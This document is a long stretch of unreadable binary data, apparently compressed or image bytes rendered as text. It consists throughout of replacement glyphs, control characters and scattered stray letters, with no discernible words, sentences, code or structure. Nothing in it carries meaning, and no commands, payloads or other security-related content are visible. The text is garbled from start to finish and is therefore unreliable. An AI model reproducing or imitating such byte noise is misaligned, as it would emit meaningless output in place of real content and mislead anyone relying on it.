��]�'<Y?5ñ���6�g�����$�p�xtAa��K� ��'�����������`zp `{���h��:I�y�����l��{�%9�#*|�vl��7AG �s0�,%y�H<k#y�)#P0����Y��^�I�䚊O�" �A��h�tz
�p��+r���UJ�eyë�>���Ndö���� +�o���WL������g�;�l����i*rzG|q�W�Uņw��hX!�];ah�
S۵6��P�ǽ�s�uY��?�S1�SPD��#�����+�_�p�RRP>ե�� G`
����j�Kk�����t嵽��(9gę��̑�܆��qu��y(rP�vyf�b�*hܩ�,e��Y��ר���B=׭BǼ��ƌԩ�UY@!/``Ǟ����&\V`I��aE��r,��,��>�>��x��JJK�������`�̈���$"���wT�l8�b�W��P� L/��!
#+y�ƍe�Ch�BoӨۄ��:���D@rP��6�L^4Ug�Cd�C	z���,c�Ӵ�Y�D�E������8�Qq�L�K�ç���rH�����X.[�\�����|��dЊy��|��&�:W�@
y*�ݭ�4�i��<��y!�0P�<�r�	0!���Ӎ̾����Ԛ}AJvp(�eʢ���`O�Ɏ���$����N�wq|�� ��0�]��ӧ0���2��0w;�Ay�N���ى��;����_����{Y	�A�"<>k��@�!�،�H0�zJ��,1�u4|�X��za{\gF��S�E�l�*��)�oJ"�B"	r#'W�� �����Y����]p�5q5��L�f�-���0�	c*�n�
" 0��]ס��B�H�(7@�p#�ܵ���cYDC�����c�  e<�e�����j�Ed5��U��Pu2�<l ��з��G��w-�崞�^[���$�8AG��W֓�2��*�!	t����6h�)�u���C訨"#�� r@ ��]Q���1F�d!8�@	����Z �2E[TF��}{ 
9�l`�P@�a�+g�Z|�-w�?1X�븮!�Z������A��b�g~��hX2W�15�r�6�G 	�m�:�<�<�z�˝��~�#���$@����P��|!��L	��L�H�ݲ'k�L�Pt� � 8l{Y�U�9b7�q����|��vq�X.������]���_����ʵ�}�R�^�l��%/��UBV r��ξB>����66�}��^s ��� S��M`2�Q0D9  \�T�6`���Zٯ �JX��R�2v�Z6ݾV4�@W�+�߿������̯�����t?�{0U<ۛ2���!��&�[�5J�npp��Љ4n>�s*��3�n��A.���k�w0Mr����RGJ�~	.d�pa���W�"?($�r��������HDy���#%�C�fM=z����
��A�$H����I�"%��i��#JժP�Jͪ��U�ah[��Y(*��0i���0 Ȯ�y���@P��� 5g�9�e,^���ft܀�1�̪�d��T�;c�*ҫ��膰_
aȑc ��)��1�/��#F\���r�H1���1IZD��"']:�R����c\��M�YxB���УO�ϧ5+U�V�~�_�W�+-��c�
�xk.��+���+��b0���3���>+-� ��ƍ9E54�,E��0�1�PTM��2[�@2 �l��9�Ȉ�x�b�E���H)�H`� �S.!*bj���ƳN$��t ����'K�Ĵ��b�	�p�'�������S)����+���Ϫ��t���Jˬ=�b��嚫����p/
�:��:���M9�!�0��76�,5�l��2�:cQ�e-,�G��N8����ը"���W#i2 zTn����"��&�;���������hu9��$��&(�K��<铯��8�����j?������EQ(mp`H#�PR�꺐��,<L�@E7��"�D���p�E5�I^M4�A�Qf�i"�GI`��uI���cG�"9�6B�m��֢�R:�-�h�h�V�L�(1�/	���&t�Z*)��[������}�����+����h`�+�8�-��ޫ�
?K���81��"!aD0`�MMcmS���WA�Uoئ��ʆYn&��%�\RgތeJ`[ڿT��g�F���*J����Sz�472"��k����)�ݕ���Ê+��r�_�>k�BX�-G�2�	���L9D�0�b(�B��&!D��pPL[���d����0��uG�l���E��k�Z�4�g�Q��� ))��
P�&4<�9��GJ�1mAKG�N��@.=d��{��=�EEP�P��( ��
s��>p7�L�Q��^�!���R�*��� FB~q���4����(2ը�r��#�D��� 7k��G$%IX;�����۲��ֻn='i%I!���h�P<�ZM�@��ĩl��S���x�k*S���ş���,���>��(�9B}� Z�K-�~�� ��UL"�b8�"��H���Q�(@�ȁ"���RA&��v�L�"�E�!��"crI���$�KIu�Vo}�;[=SB��O�pO�JiJ�h"�m�WjDq�@c�[Eky��`A��'5)�Y���b��2�Č�I��i8�Y�4L` 1s"��nhB��1�r6� �Y�O�R����
)*9iV$)\!v
��b�4k�	���Ӻꂁ4�5�!�F$��	x)�殲��=�W�^�/��{K�B_m��������T��]��:P�� 1�.�!�p�"��V�E��f��5��H�O��,+4�"��ոHn8��At� 9Vh�=_���M�%fr�ӌ���Ґj�P��C���]c���SD��m�q����W}\�-Q��\v	��L�|�B\IS�����S�M�H �I4�3)�Ke2ӱ�3t��a� t�n ��=���L�����*0�\*4�1�#��P
4�Q�� �\!&غ�J���1E�[f�Gt`�;��3$�3�s�Px�G�M�+��r6�Q���2P���+��n���R�֤װ�������<�+]lH��R�x�\52� Ƴ%�Q���+@!T�F���L�
	��_6%�
'01������5 nyÅ�P�tI�]2yI=��3E��ڒ���\�+�D&�O��J�����hw�e};��\U�
Q�`��bS�;��0c}#����yE`|65Ec9�F��2Џ�J6t�0AB��#0�`��c'�!���э�A,H$#`�!A(��[�I��8������n��=ХϬ��T!���C�eZ*��=;���ǰS�\v�W�]����� �q����Ǧrp�1=���(Ep��bj����	���4��6�73sY5FZ���e�(r[F5�7�U�`'�� �cJ��=�BM�	�9^��.v�Ž^_�n"v�I�8؍QU�"�Л>
UH͋�_��0�ù����i��9�A}$�h�lt�vedH�r�*�#!@��Vv�I�^��A�%�iI7Z�輂Crрqj�� �VJl��-���X]�ĝ���Q��R��T�\�������ax}LAD���X����b��'������|Pm@�h3_J,Ny��:�A��9qף)i_�&�>�	��!��������h�vsF� �9�㧑 �⁧��>���Q��� �뛸����K �*��r%��(��+&$�`� h��  �7�������<�I6�	:I�c��pP�_P��h��%S!��#=ᔼ��Y�˻���/��F�8@X�&�p�����F���7��:@1�pF:��*j�z��s����������;���{�.~��a�_#9�S�( *,�*l)�9)�H�6��"� #!�7���;��B��P3bzCbZ��	&Y�9� (`�)Y�eh��%�k�@#�����@�=؁�#)���@>$��h�>�����D��'�c>�8�
 |����V�
?�5}񗊊2��'�B�\���Ӈ3�?�B���5��S�	+�6��j;×I��P,˂��˔,3����h� ��L��4F�]�0�p�@��h( `ǉ�2������4��S���)q�$�D�}���X�Q3�TC����ER|��2��#Ԋ>�5D9&�2��B)�E*D�+H����,��Hɐ�����K�hs�s+�_ȆiPʒ)��=j$	)Ή�I�/�
��G� P���h�ۤ9��.hI�IH� ��?��ɰq���#Ѐ��؁^)�tS��	��qr�r�����*��L�O%���� ¡���"�"����'ԇ h?���)�B��E�(�e�?_�L��I�#FЄR1��:Ä`��X����Ь�7�@\@�s��
���mHQn�iX�� 
XQ
� hП��� �*|c�8���lЀ*��ݐDBA�rI$�Đ��O��<4�����-��s�-�˲����x!2!�
�l����ȑsB)�H����E� ���E�DP���`��;h7fD�׳ I3�S���C6ܔU0�4����i��b��M��b�Le�i���`����XN�ՀNYyN���0
PX�q�G���DJt>����H�����;�|Ϧ��T�>�ꗸ���zS��BnP  �Ì�a���S�鋏�Fu�:�@�M�=DC�`�h�����z�� F�����/`�K-X��8Q
��m�2�� :�
��0�U7ҭ{Gꬂx�+!�0����X���1�X�cň4�R�H�<+�+v�˃2ŸJSWbEZ�5�/�#�)�E)�S*���E��Ž�"�z9����1������H��LF��ȀdX ���~�JɢH�� ���K�Ti�T��
 �m�XX���P�u`��ڼ��9yG�U���Οi�lH )�!�P�|1~r 3��JZKxb��p����A�rO�����q�,?�"9Y4Z�DZ�C��ak��"�1���vu��C��0�=��s9`��T��i�h���]R��:6�<i �&�i0L=X��Ԡ�[0�i�9��/`�n�*`i��)��`�x��4��b �8�	=P$h����3KO��cMOhXk�QԾ +�[��l�����EY�H��Eo%׺`���?+:�;=ͨ=�;��)�Z7X�~�8�Q`�u��b��B&��a�Ñ��;� i����_0a0Xi����
������&��l��Pux(���c��|��M`  ���]u��=�Ї��c5�k��1����E�9H!D����̠���<Lo�ST^�l��-�=��"�[�+����
H�ڼ�Hؾ��i��9�XK�e���ȶ��xS��QU㻝�m(0�`x�L8����|�m0:U"`�I`4�Y����ZՀ(�E���)(�$@�h �kd�$���*c�L���;!%���ZC���Y�k��L���4Z��p�/������2^��"�P��ڑ9 �P� ��e���oP�肫���|,����_i�X�=�L�f�QgQ-�N����(�mȆ`u��h������N� ��{zd�zN��gl�����,��-e�ߢ�eM��k���Yw�;���Ba"Q�ϡM���B��]T�.h�Ih�0��r���S���<��ڃ)H\�e cF8�M}؁[�����k���L�h�� �hx ݎ`���ڞQ��  9����v �� ETg���UP�Up��]�@���'(�n� 跍��4!��a1�iY~H�>h�KhhE�Jph�����.(����ä�9E�8p����8f�����i���&`�;��;��n ゝh��2� ֢��
�ɨM7h :xq�[����mh�f5�o��o��KE�)xW�h`�_8
 �3 ��XI���N��n�k��no�����z�k��k�6HhB4�YO����
�7�h �£p[D�.���0��`�]�a�i�$p�0��1�#��P�7��^im���o�`�&�����g�;�0� Ȁ7�-�nui�Qפ�w3� ��b��h�`HQi�`  >��+������ȍE�����n�F~~�������K��ٺ+a�B����oQ�����B�]��\,p���ȃ�˲>we���"�ui  7 �o�_2V�b�Tn�p:��_j�]����������nPqi�[h��x��q�n� ����^��)h݆Q߆���o� ��u�n�e�*�����[�e_�hY���1��oYV@$0w�g��Z��~��&���ts�D�8?e�&-�%<��?,�r��.7`�(�
�m���fxL�Ti�������0P\;g�狫|���Pq� �f`P�h0�nP��π)"O��̟
��&��u��wq9�^���������H�y��N�i)���D-�����!S����p�q���H 0��N������5�y�����ǋ8��feh��&����=��~S�j�|�/�	���r#�:�8h��� Ф)S6�B"y����!#� h0E"(���m��(���2R
���M���i�&Μ:s���������D]�F)ѣ?�!�	�+	�$���+ذZf���
Z�����7�m�) ���.�8v���'N��0�`R7���`l��`���j\�a�w$�"��.� �L��o�)|���[7���C��2eF�i,�1�2�e�����LH��u1h�2|X� ���1R�G(K i$H��A�}�?�����RG�
��@�iSY 4��V5D&���S��BQDmє?Fl!���P[8�H�Ԅ�CY%�Ɖ)��b�-���C|4��i���m�8�]=p�>|����H+)p�bF�Ƒ�9��U�Xa�5p�y� Mr�@�� p�M1��@4L����Mr�MS�1Gn�p "0&��EsA,��j�H�&4�@@!F�h��-"�T�vgi	dw�ȱ���t�|��!�:��_U:E1B�u�Z��r�  T���>��!���E����RH+�CWY�W/�X��|E�F6��V[l��v��]B��>[FyFg f f�9ƙ`1�P�ds@f������Hs�;��p�
�y��fp���$�@C�'��",0�1�2cw�!�4~H�0�3�4Ҽ��4���"�$ E+]%� ěBOYq*Y_��J;�@J���A��p�~V��M[ъ�؞m��&�@&8�T�S%�T ح�O��Z�Xi��-�Ȣ�0�a�g��c�p�5�\r��W�����G.I@
nTp��2�odSVf���a&�S�!	 a�7�~�As4�C:�u��ԐA4�\�ȱ�$��q�o�:�0d`BΨMSL1t��Dyi4X-=60H[saE!D�A������$������*�d  �Q�&T ��zնV��lu ��ЊE�ǀV�[�"�h��r�|"����*XAC�\�By�h0*OP��Krr����9�mN^1p��pҍ�k��"�/��@`�1 �<1�#Dca`xh.�et�p4^��o�F���1�4����'����A��.�u|g:#�p��|]�� �0�X����A�C \�{�B� ꩪ$+q�4��?� a�	6� ���a��ծ�^�*�8�ǲ�f�9e�P���.+t��dv�
2�B�l��+�EGo��\�%��+0���� �Lg�%���HM�X��)[�LЍlDCw�A@��
B��q�4�Q���ޱh��6*�C3*�d��kr�3qHB�xG40�T�
g`d#S�ҙn`���	Є��PH��p��@���J�S@��@?rQ���k{%AB��M
W��M�栤��t���7]��Z��ZaW��Bj�,��Q\ڢ���e�<�K��p�q  R��#��{'a�Y��{��� �D d
PUD�@�#L!�H�$Tp<.�fӸH �&�͐�D �:���4ޡG-���4`@�G���� ty�X,2��ixz�&����Y���$U3pO�� ��mZE[ٶִ��R�@@.n�����R��aR��¤��	W{E�1���"�t�%]@ҋ^~�a���C�� ���U��c��Nƀ�l,��p" �@7��I� � �&�M�/DP�J�/��ǹ2�!E9P�Sx�;`5�As\c�i`!
��ya�6��ͱ�D?���w�`;8�DPX�$�����%��[a%ڴ�720m��*W�u��� A�t�@��Z'|�
Yĭ�̵hg`��$��
c�rCj��Ȥt�DAb��ҹ_Q⵿d0�	����b"�,r�P�'�aO�Nppht#�� ��A"D�x�n�,��&ݠ@�,�i� ��n���f^�y��Fζ�" @j;Ѐn��g�Z���Z�Y�ћz�~��XF[���M��q�p�(���*�+����Ѕcp\I�v4r���������U$Lb���-La� D�|�����	&_M\��RL�<L�x@���x�SRp�Leʇ3
7h��ǎd��,84� �/P�w0�	:(�e�f;cs��3�9��f3��<Ï�xD@��=�`O
�`Մ�`�o�k�7���^�g��+ueK��A�ۄ>4��F-W��,*"-�����&wC��<h@�+Ѐ8�'�EA�T�QA�"�k�-&؅ɺf�p�8�"��D�8%�����gn��� u���`�� Dh�4�x��|A 4TA<J�xYj����[T�V�ry%U��D|RJ�
J� |�~@P+�����4���, �< �8�&���E��9���T���A4�ԄX�}��2}�\5��A�4�����E\bL��U�8��,��C�T`��L�q�A��eIa@��AAG��"$@pJ��?����_
\� ��>�@t[���DICH4��:@�ȁq|�7�j	<`j�-�80���4!4B	4����	�MC0p��o�D�`֬��T� ��~̗-�O�AdB8�@6�3���^����݄*a���QH�BNd��P�ŜW�����Y�Z^�H�E���\�������	�HA?pA�0B4�`�;�!c4�<�pl�P��#H�V�O\|�O�K#Q"M� O����	lC48Ǣ�;��<@"`	�@0(C?t���N�0`��+�B.��P
e=�dB7����@2$,����I����TA�A��0����>� >f36#�m.,C\�L�M�N`A�-K��?\��|#8 Dl���W��9�3A��TS5�#�H��H ��-܂8�#�	�B?�C��?2B���F�A�A9��,$i
��( $ �"tAh`�"���s5�U�0l�H�ۚ�Ɨ�$����F7C7�2l��$qD |�|�'��<@ P@5X�3� p�X�#$CD 0������I�
(pM,�mΗ�@K\���aZn�2��Z(��2�����6��]ڞO��8^�&Na�����5�H]T��P_��� ,P�,Cfjf?` ����$DU�A���cT@d��B����P�xV!hB�8��@�B#� >W�=/0�=|��=�;��μn�P��)70'��$D gE@2D@��z� $@8@�)$�)���6eX�h@�J��©�p�xB�TU+q�h ��2#��2,�Zzj�h9\CLf����\�]fʄ�C�^h� f���c0���5�5UN����Uf9��/�hM @��� M<(A�S�������I�܁h��C A�����C����_+��t���j��z��@P@H7���rCN&��i�����i�� ������)�*lȁ$x@լ��`|�J�� P�0EP+�D���`��d�2�5�C���(�l��R�p���N`^f�1� #�N�*�����D���Ȫ)ߪa��k ����<,�; k�ڄ�CMd�@���a�d<��\+ �`(@���E��	����C1(�&���J7��"ϐQ��F}�:䤿~������"�V��)����i�J ����� ؑIćH�H��$Dj��4�	
 �`�,�C�8��,+	���ޒ�M\5�D�Ҵ�RS$@80	Ī�Ĝ`�a��ўH�8S��\\S\8-] �������n���c?PA����@b`Ɋ��`$��Б(F� ��xB*�Pd������b�@3��2H�t���4 �7����雾��",��)h�����h�@��@L$D�j��I�|�nJX�4�U��Z������5\�2�wR5�C8,��O��N�C@��p
�c��G6�Ǭ�Wd(�&i���j^��8�_L�b��;\��/6��o���K�X&d�U�$4�B��$�fx�T2��H�M2j��(p���*�@.��= �3��7@@"�Ql0,G ��,Wgu�2�� �l�f.�🢰��/��	A�Ȁ ����DA�և�VA
p����{Ʈ	VA��;1(ȃg#��N@(Ѥ*N�85�DC&H�:�C��V�
=a�
)N�m�NA���)��8  3�B;�1���Z4�`��2��_��uXj�  �*4@POSz�t'�Y0X���r#�B.\�2��<�:�2��2.�2��).�P�2/[��s
�Ss
� k�� ���'h� �DAJ�GI*(�n���D��}�.�t�T��x�2X�54�6�s:�D����Մ-�ZqJ�+#�*�1V��ѲH�jE+��)�ιE6%4�Q�8`�f�rꨞ�.k��C�AtA8\C����5Q֙f���*$�*�A��t�:p�$[�0B10B0\C��=T�<�	@@X@�5u.'�u��z~�z"��",��01?�
?�0�0+� j܁A��{,��R������O������}��n8 �'t�2h3Xh�,�#�fébK~�D�Ve�| 3��FV���Uﭪȩ��b��@+ҙ�r�f74D���Vt?�@آo\�2� U��6����	c0����Q݁��k<�|�(�;P ���U{w��i��)v��c�v��'54��7y��0���@z�p��IQIH坣���0~�!����07�A�A (�t���L���5Ե0(8Z���d�1�sM4 �5�+#��� b�y�s����iE�J6b�1�F-����ѭ8�8g�1ZNt�DT����c��x��(�N�������� p�xgYw��i�)��)��p�O.wO.�K��^n03��;T��Ĺ�� @E �D<sI��4j����	�/����R �����0̂0����0\����20�4�0�B�Ƴ%�z���7*6�Eo\U��hEtE��b�o�%]݊�Bo6Cs�g3�2��)����	(���h�t��a,{�\k��A���X@oyћR�s�)�Z.8�p�Rn�Bl����B��k.�9yw�S�=y���׀D �A�A �������������~(�D� �7L�(T��<�B�w�5h�5���O:�N:��B_cK:�`;ZO$��,���y$�&����\I�9Z�+�)�[��8C�z����� ���ā��y@�`�:Ye���0�� E��n���' AOS�z�=��
�;���P.��p�:l��񴀄��HZ�����aD�$�BQ�--!�!G·2:H�\��94����;2v,0P&Fx�1�V�eը�VmֲbYcZ�)Ӧ׮%�h *���Z��"P��2�ĸ~kٲ�F �s�$�;7���{�굒��W+��2E�> q�41e
dS�&�wBq@�dZv�]�L@N\ r��(p4h�� � 4�v�92� r�{R�144�"A"��!�[�d-&�8Ģ��jox�`C��la<A�����^�D��j����I�訐�c�X@�2P��U4X&)XE �@P\ꩊ �P�?P��j���)k�I��b�#����h�a,����`!���|+.�.$��믿 k%>��B�)����$����R�:�$��2�[�P`5���>-��6�j��P|3��
D�-D�b�B�C����dЃ�������co<<�� ��o��6�>�2��"\�C" ���G$	p��VIP�?z]�	��A�U���2
�I��"<T��@�`x�b��n���)���K��0��Y��->�2�Ȼ��˯����� `}PL�8��`�K�N0�K�2�0���`"���#�|3�F @������v+�O@*p��v�
�<F��H��4>U���!�6"��!�ռP:����t���n#D���Qa� � P��{�CA���(t0C�V
�5���*�P#�<��>�a�a��a)k���p+���q���B]0�'�w��H���_��������J ��R��0��y2���=0n�Mڌ툋�=���@8&d�2� �67��C8F�"<����<�����Y�S�F���5=p�i��C����>��X�@�V	P�F�X H�nk����(��#� �PlHZJ���v����
5�q"�1e0����}|�`2��˭%|��_�u{��sN� �+,  XL���mi4� ��j�Dޭ
K�� ���Fg���L��/P7��DЊVL��AjЁFA#��^�2���� A�C�<�}�N{��Oa��;.�5�-����t �(�d+�۰�H^28��@� ( /�,2� W�R
�(��r,�p�� µ�0F]��$�������q�����.��!�����a�Q�h����9�N������+|,d�	�X��FY_�M* ݔaHA
�'OxBb��3p�"-��z���D�{�h��CH��<�"����ݰ��׵U�"a������~�� 4`�\�����ք�AcD��P ���DPa����_^�L/��d@�Fb&4��/}i�IP��LgM"�1, B���08�g�s�5
w�!@�W��7"��B �ވ�&)8C2��xK��A���lD;�j��$��ĳ���I;�D�@S �:�`+��7����gOI��%<��&�`ӹ�#�p��*�A	� ,�� �2W�@���a�e4C� Lp�
_��q�p�-2��U��3D��i+��sxA@#D�1��aX&� �u6���@l���)�u�#�Xl��W+�fz*^�d�Գ61�=[��Ԡfy��BUe�L�,!�ڣg#�����1Dm%	��ШA����>�AJ�����
+X����y�(nq_�F6ˮ� 8���2EP�/� (�\&�i��ecP@ 7��|5ɽHB  "X�Z���
���w˘d��)X���b� o��7#��n�G�2�Ӱ���b[q��y��C0RY�2<{��[|���/>���c��G��Р 7� �<����()�A�$ɭvK,8�$U�G�Y耧l��b�e���[�.��n�5�0ʑ�`���b+l���E�9׹s�t���� ,�1�c.�����v����ew�4��X�^܀�j7��p@Aa��� �o��s��v��V��R>x���#\��ŉ �Ѕ�D�:�I?ϭ��D<Mϱ  !<@7��x#IJ�o'���4��T����*H7�=��YFw����sP����UQ�ՕV�J�~�e$�r����	�����`�?߷1+�lG �O<c���ŉ i%$��W8��2M*��q����3$ y��0�
�bqF�PЇܼ"�aH!{��;��~��7A}$B���������7z2.P�aC�x�R �<brXEAQ��Q2�I6�	zU�*D�6d�&��n�k~���N�k �ݪ���*d�*X@�B��������
������
�@�(O���0��4�c�*�(���( �,&���� �iJ������FN7b PRʞ��
�
PZ��~ *x��.�g�Cḣ�D�ֈ��� @˰��������n�X@�`������&�!�@����At���`'ze� ej���f����K�L�f��M����"D�V�fA��L^�I���Lp��m.��0JϚ�����
����B�M��p������@5.�b�%�Я � �	��q� �yd�^�� Qj j �f�6�;�&��騯��P���q����a��A�Q(��a,�`R`���@v��,�Xzk¦

�b` p4��`���0Q�N2��ˁ �`E�B��3V�������"o�f��e&�0�`���&��jД�����^�B ���V��`F��r���v#lb��	C�0R +� �t�R�|H�|��p�Q/��/����/��R����L���X@�AD���R@j  '�/"W��܎y�@b ���P��B���!�*�1ݶLp�m�N
$�
�!*����lrHZQ'qH�zr���`
�� |�M�Vo-�b���.�^  *�3�b0� R`�"�+�Q8z�R�@��*��~����b�����V�)@�R@31	41A41߁A�q��2 �� ��`4��7��"inx	��P�@ t @����X�$�5QRFcӕh	`@�B,�`7c���>D_d�s���,���+�)Ao)���6��Jϔ���1N�<+Mc�3��+a/���#�2-�dx�R!/.���'�����PTA��O�T�A�!1�!F�� Q+��OH�D�"5A@a#i��NTd��(�&��xbE3�E��*�Fc�( �&� &UDE�-� t���+���' 9{��v�1�����:-�MҖ(�a�������Typ�+�PĒO��`6��
��:,!S�<��c:BR�.�@��/P�U_4�
b��؏$A�5'��P�Cu��4�R�xr"T!'�����JՕH%��$i�`���p�*�b2���JнxI���b�I�̚8�Ў��l�)�4m���㠠*� &�	+ �s�"��@�[}%l�4� y:�,+ !�4�a����1� �m�6A�!���`�� �� E�"�Ϟv�DAa��	m�@�I��bEr���cI2M�T�k��-e/�ph2H�M�p�Izr0|�f}�I�f-��*�qJ��g����0��
��0& TO5B �� �6��q% I�=�7b`�<�i�B��`��(�^����^�6A�A��O��� ���7�	Va
 �W�D	'uo�y����`���*$�Y. �6��2�2` n�d�T=6���Uq	��gX��F�'cQ�It?�d��J�@t6��D�J�h�us�L_`
� 0.�蓞�  ���OJ.@�%t��� �q=�-1�R�,�U���_�u���P���`�A�w��t�A�@}�� �`r$A�vER$l$I'��=��V� �fZ��
� � ���`y�5+�c�c�e%U�*Y�~�&�.�tGI��F�IU�wBO�n�[K}�:���$ ��0�>� �|XYvYYV��� �@�����.���~�
"��00�W�X �L S�1�5�XA��* }��7�nAb=u���������.pW`��[�OV�DErxbX��3 ��A�A�A�w� 7�n���Dp	�*���6�-��y2fC7t?�tI�  *�$�j��KW�JW��\���Jm��������dl�׀�`#�@r @�5�	���+B�B�����������(�Ԫ��A�a_ǘ��!!��aD`@����D���L%b@('�eA�t@YN4�VT$�����A.��a��!���˰_4�u6�lE**('��"�4a�#@.���Ev#�iu��g���Y�)_�mK���g�]C�t7�� )@4`���@ �Y� uʀ~']n�*�
�A�1 a@|�q��Ś��ASA�A� n7`��� ��n P|%R)il��"YY�@V�,�%����B�V�c��`�[�:�X�	��*۰�K�5�7;��cִi��Et��
�Rv����Ya{�[���`
lK��㨕ZG�t� ��m@�@�܀.��8��mr� ����Ru�+!���ߡ��<��Jƛ���`���+``1���������q�FB�m�arkA�a���V��i3���3���z�%r9vq+�0��qIs�I��Ã?��C{��s ���Hũt��`]���`���-����z�ɲ����ϓ|'���`��������Y����������\��1�z�!$s�͜�zʠ&��������xf���xA��iJ��,DT�`'� �8�3=�/ Z�W� �T[d3��Ł
�dN��?�W	`fO��d'n'�Do�+&T�Y};��Zж�`� ���|�atoH.iA������Z��`�s` ����Zr�u�!|�}�ǘPI`���ѷ̉���z��)�jw��I�%�� w�j�m����ܯ�q������<ѩA�3���K� X�r��L0�H8z�C׃�'IW�����:Q����@��?^X_�`4����ԥiƩu
r� �� �`�������'�f� jB|^D�� Q�`��Y����/L���ŗֶ�� Z�x}������F��f$����Z:I�w���� ن��$d�nVtn� ������ �	��w��~�K�~�ea%aBV"p��Jd�ʞ=��8��H�)���C��8JP�D�2����ܘI�ƞ)(������AW�h`��� Q48ujF@T�9h�Q��9�� Q���*�I��AM>��IC��6it�ڽ�7�޽t)&'ř3|@r3h� @m��CG���tȐ�ê�(:�F����T�Q��03ժ�2t�(�A� ?~ЩMZ5 �w��[ܰa`2d��AA�[
�7O��փp0�Y_fM���	XѤP�Ë'V�ފF�	@9���ʖ)W�T93�7��2�q�$ S4���  ЀpE�OE%�f�pB\d�W��E"��PX�n���g����_:�W��l���Ba���b����t�x��i�T�+�P�Tf`! f�PjO�&�k�YUEm�UM8@���n�\ �0�\��)�\�
P�u�s�e�]xa8�
D��PB	4��G�"�wRJ2�4SL/|�_ ���vq�]�pE�"�c�>s �@�EST�&�W=�V\ ��V��� � [|��"��(3���H�47pP���[��)��[s G1���`1llb~��i�͋Eh^�ʻ�����j�& p���[p�eP�
 �s|B���Tg�u@�p(B�YFCYTE慇�F�@A�{#M�)~&�ߧq�z�>_d�j_�1�7�ѕ>�0�4�s��چNi�AT;4u����� pa  G5 �[Ҟa����tC7�lKw^��0EJ0ظg$�b�m� �ƻ@k��Z�TU�&j��F�F��s�Q��X5��	P�0n��0�?����|^�r��R�u�`q(F,C��C�A�x-_J��S�lR},�䩧�� �`tA};wq�K�
��Ժ1��Oi)�U;���_�@�\(�m!�Y�PlOb  P`��2|T7���S�$>�7q���b�� �2�ځ��,��!4US�J3�,9�51��k �>�@t@����&jP#��qZ�'�]�}���P;�B}(H6t琅4�<���w&E�K�df�;	}^��O��T��Bq� ��	�]�
�WN%.�`J�g��E�*V��Պ���1~�rVP������1H��� �@crA`�ҍm\�S�20��+�J��v�u��s�P@��ΐ&L���-�0�ʝ�^_��Ub��ˬ�:P�
4�����t�p.@�:��z�ݞ�����'`�uG2���"�"E$����={HCIV���'?�33 ��M����F�� +!��ʂ� �5�A�,��2�U��w">2I���,��Fn`�Ǫ �(� �n]�.��	"���0B�7qb�K�2A-�BB�TPc�>�`W
�墂}�F1��d���F���*l�L @S8{@q(���%���akL�Ma�#��NҨ�U�< �����#�#f�KLҒ�(�S;��ϊc�}~��M�^,��@2��JU�8_Y%
]@�� � B+Wh�0>���n1i�r�A�- đ�>�Cs�[0�AIx���)��P
�,`��\t쀧��b����4U���d�\�C���VCΕ� ���F�������ZV<Q�9�I�0�j��c�#���qR��0I�B�+쁰�;I��g��=Oq�d�0��"9��&2���B�
ۃ@kZ�V3����D0��@(-|�Q#��S�֑#���2 ���P�4xt\
�`�/0�sk
�hH7�f[���
�I���H�Ҕ�4+�#rI�Ј�
Uȁ� �2l��e`�Wפ�;|�
tx���H�8��o��ؽ��:թF�� �Y!�Y�DPΘY���B�[Q��>���2 }�8���� 7f B>dR0����ͣC�Ei%*rg+8>�6��X�o}���mf9��Є�u�y�F7�e����t �NpS"�k0<��A݀6>�KU��@X�<��3P/.�����2e f*^U�FYf~���;Q���0s������
x@5h�Y����������# �,�ë�Ik���/Q�J���+�zӋ�P�p�V�/�6��b����A(�h����TZ@�(6 �2����9(�������~'�a��2�nvK�����	���a>��(���n	6 &��A���h��A�p\�r�Kx���^�B��n�Pİ��jm&��S�u�T���Z�[\�ӟ86lWq6�Ծ��{��,j$f;����@���Ly7 @|߄���H��E�B��,	AXPd��]�L��� ֧��Vj����qVPV0��[ 0wM6Rl��[m�S-�s�C@� @pxvMP�t!�x�� ��f|0	�@+��oݥ9Uh�����K��K^",`9��Wq�Yg �# � 1�q�;�VM{������`@�D���|VN�sG� ����2:c4$�<_tt2+JW*_@�3�b�pY�A0�1������"�6h�G1K� �#pG1��Wu��	s�[�`A#�db.�d6g j���G 3SpxG���xXS����xw0y(�\ @(���f7T.�8�a�tBfPX`!��A�zg ��
S�'�U+  ���Q`}�t
�l�Fn� �P�@��'y�2)�j�N�j��u�E6OF� W0F
@3G��u pYpY�$e��u�6UE���;@�0v!�P"� |�h�b	0)��	�$�nEր��2S�#�	�s<� �`4�1o��@�w� ��7fQrW�� #� 
-h�Z��%T �θ�!9��Q>A�B�p�@��� L;�&�XDF�N��A0� ۡ�$�QE�&{ }����t�q{ �2O�� 7�3<a
/�=���1v+*H.��a1	�L0_Ĵ � uP `�'8� u�P?�#�h.��mn�kf6m�w�ǓD �/�I
�e��ѐ�H����ӵo��$E6Ty�shWl/�Pq9�Gc�RqGf���W���Qq�&C�rt��� 7�{�4�'�����\8a�|�PdaG�<�F�� �Qt�<���8�RdUu~�e+���i�)�� ě��u�	@��+�,x���W 6�� !`&e�"n#E�.��Vڜ@y�Ii��x�i����70((A��i�'�����i�U�2�9Q`ZŒM����V���,1����P:PB��Ρ���V2hT�|b:�M�x2'CN���W�� ����.�IPb�i45*�W��� gj+�S+[� �2	���!���t�4� �['�:0	 �m�,IB+�w��
x.�&-�u���Щ�e�`p�X��I�̒S���aS��]WYp�ś�9�I-�f��2�"� F� X`UKL"@���f{ZqE: ��G���tm�������`(�)N��|��	,c�PИ/�X`d4D�w3�X����D�%�a���]��}���r�2 ��'n���"���
 �F6	�ll�[a�J� ���H��6iC[��S � ��ICYo��Y����x���}�7l6h�u^'�躄i6����kF�Z����R�*uDXq>� L��G��q�FD`t� �V	0 �*��(�aX��a~O�3)ѡG *�d4W��&�Aqc����UU��Z�j�) ��ꪬٚ)�Je��ڤ-�	|P	`n|�	���I�Q�{��J�*�$	�f�fՉ��H�I	*�]�L+[�	�L���g���Q���ZR�Y��Rhhɯ���y�q1 e@G	�h��h�
���{�Fr�`��aA�3B@��A f�� �< ��
�����7p����m��z�4�$G`q1J��:���f�	>+T)@�'RhE:.��ϛ���$I�[n!n���]
���F�d{o"���	 ���e�6��5	�Y���W���'T�!>[	��jVe�Jx<�h��! ���Ɂ z������ ���S�MZ�+�8�qaV0&�o���J���r�q�Sp*� #p�ۚ��3ZG`�6��v�(��
��icG<	�U&("0�Rl)� �{J�����HeqK'�So����K�c�D���g0[��+�3*��:���~�Sf!��g�nPq{��M�2����Pt�'����ne���'ơ`���|2��2�RʬP`�{�<Jp3%�uȊ���(�d� �䳶�+��|�J�������f�y��{��
